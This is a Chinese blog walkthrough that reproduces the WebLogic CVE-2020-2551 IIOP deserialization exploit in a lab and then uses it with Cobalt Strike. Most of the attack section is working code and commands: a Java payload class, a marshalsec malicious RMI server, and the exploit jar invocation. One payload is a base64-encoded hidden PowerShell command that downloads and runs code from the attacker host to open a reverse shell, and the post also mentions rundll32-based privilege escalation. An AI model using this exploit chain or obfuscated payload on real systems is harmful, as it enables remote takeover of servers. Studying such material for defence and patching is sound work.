Weblogic CVE-2020-2551漏洞复现&CS实战利用

Weblogic CVE-2020-2551漏洞复现

Weblogic IIOP 反序列化

漏洞原理

https://www.anquanke.com/post/id/199227#h3-7

https://www.cnblogs.com/tr1ple/p/12483235.html

漏洞复现

csdn-Weblogic CVE-2020-2551复现



靶机:windows7系统 IP地址:192.168.43.20

攻击机:windows10系统 IP地址:192.168.43.38



- 工具

exp.java

marshalsec-0.0.3-SNAPSHOT-all.jar

weblogic_CVE_2020_2551.jar

- exp.java源代码

import java.io.IOException;

public class exp {

static{

try {

java.lang.Runtime.getRuntime().exec(new String[]{"cmd","/c","calc"});

} catch (IOException e) {

e.printStackTrace();

}

}

public static void main(String[] args) {

}

}

- 1、在exp.java中修改执行的命令,编译生成exp.class

javac exp.java -source 1.6 -target 1.6



- 2、用python启动一个web服务,需要与exp.class在同一文件夹

python -m SimpleHTTPServer 80

python3 -m http.server 80



- 3、使用marshalsec起一个恶意的RMI服务

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.43.38/#exp" 1099



- 4、利用漏洞攻击使目标弹出计算器

java -jar weblogic_CVE_2020_2551.jar 192.168.43.20 7001 rmi://192.168.43.38:1099/exp

//java -jar weblogic_CVE_2020_2551.jar 靶机IP地址 靶机端口 RMI服务

Cobalt strike工具实战利用

反弹sehll

1、启动cs团队服务器、客户端,生成powershell运行后门命令

- 2、修改powershell

Runtime.getRuntime().exec()函数解决

详情见Apache Shiro 反序列化漏洞复现(CVE-2016-4437)

- 3、编写exp.class脚本

import java.io.IOException;

public class exp {

static{

try {

java.lang.Runtime.getRuntime().exec(new String[]{"cmd","/c","powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA0ADMALgAxADMAOAA6ADgAMAAvAGEAJwApACkAIgA="});

} catch (IOException e) {

e.printStackTrace();

}

}

public static void main(String[] args) {

}

}

- 4、利用weblogic CVE-2020-2551漏洞反弹shell





rundll32.exe提权

- 1、遇到创建用户失败,利用rundll32.exe进行用户提权



- 2、用户创建成功

参考链接

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

Weblogic CVE-2020-2551漏洞复现&CS实战利用的更多相关文章

- Weblogic WLS-WebServices组件反序列化漏洞复现

漏洞分析: 当weblogic使用WLS-WebServices组件时,该组件会调用XMLDecoder解析XML数据,由此就产生了该漏洞 影响版本: weblogic<10.3.6版本 复现过 ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

- Weblogic-SSRF漏洞复现

Weblogic-SSRF漏洞复现 一.SSRF概念 服务端请求伪造(Server-Side Request Forgery),是一种有攻击者构造形成有服务端发起请求的一个安全漏洞.一般情况下,SSR ...

- Free MP3 CD Ripper_缓冲区溢出远程代码执行_CVE-2019-9766漏洞复现

Free MP3 CD Ripper_缓冲区溢出远程代码执行_CVE-2019-9766漏洞复现 一.漏洞描述 Free MP3 CD Ripper是一款音频格式转换器.Free MP3 CD Rip ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- WebLogic XMLDecoder反序列化漏洞复现

WebLogic XMLDecoder反序列化漏洞复现 参考链接: https://bbs.ichunqiu.com/thread-31171-1-1.html git clone https://g ...

- Weblogic CVE-2018-2894 漏洞复现

0x01 前言 Oracle官方发布了7月份的关键补丁更新CPU(Critical Patch Update),其中针对可造成远程代码执行的高危漏洞 CVE-2018-2894 进行修复:http:/ ...

- Weblogic CVE-2018-3191远程代码命令执行漏洞复现

0x00 简介 北京时间10月17日,Oracle官方发布的10月关键补充更新CPU(重要补丁更新)中修复了一个高危的WebLogic远程代码执行漏洞(CVE-2018-3191).该漏洞允许未经 ...

随机推荐

- 分布式机器学习:如何快速从Python栈过渡到Scala栈

首先介绍下我的情况和需求,如果你跟我类似,那么这篇文章将很有帮助: 我之前的技术栈主要是Java.Python,机器学习方面主要用到是pandas.numpy.sklearn.scipy.matplo ...

- C# 面试前的准备_基础知识点的回顾_05

1.谈谈ViewState 这个问题,回答的好,工资翻一级 基本上浮现在出来的是,它是什么, 具体谈论的东西我就不一一细说了,只能说根据自己的学识去探讨,千万不要背书,很容易露馅,露馅的话给人一种不懂 ...

- MySQL历史

MySQL历史 马云生气了 去IOE活动 1979年 研发一个引擎 1996年 发布MySQL1.0 1999年 瑞典注册AB公司 2003年 MySQL 5.0版本 提供试图.存储过程 具有了一些企 ...

- CPU:Central Processing Unit

CPU执行计算任务时都需要遵从一定的规范,程序在被执行前都需要先翻译为CPU可以理解的语言.这种规范或语言就是指令集(ISA,Instruction Set Architecture). CPU 架构 ...

- Linux配置阿里epl源

去阿里云 有源仓库 阿里云镜像官方站点 https://developer.aliyun.com/mirror/ 先备份本机上的源 mv /etc/yum.repos.d/CentOS-Base.re ...

- maven项目导入并运行

idea导入maven工程流程 找到要导入的文件位置 打开导入 选择manve 一直next就好 选择jdk,选择自己的jdk--home就可以 点击finished 等待坐标导入,查看右侧maven ...

- CDH+Kylin三部曲之三:Kylin官方demo

欢迎访问我的GitHub https://github.com/zq2599/blog_demos 内容:所有原创文章分类汇总及配套源码,涉及Java.Docker.Kubernetes.DevOPS ...

- Java 第四课 对象 类

1.构造方法可以为private public 2.抽象类可以有构造方法,但是必须在子类中调用(super.构造方法)

- MongoDB简介---MongoDB基础用法(一)

Mongo MongoDB是一个基于分布式文件存储的数据库.MongoDB是一个介于关系数据库和非关系数据库之间的产品,是非关系数据库当中功能最丰富,最像关系数据库的. MongoDB 将数据存储为一 ...

- Python的Opencv库怎么装

原文章写于时间2019.4 当时鼓捣Opencv库弄了好长时间,前前后后弄了五天,找了好多帖子不知道删除重装了多少次,现在把我试出来正确的方法给大家分享一下. 1.Pycharm 我用的是win10系 ...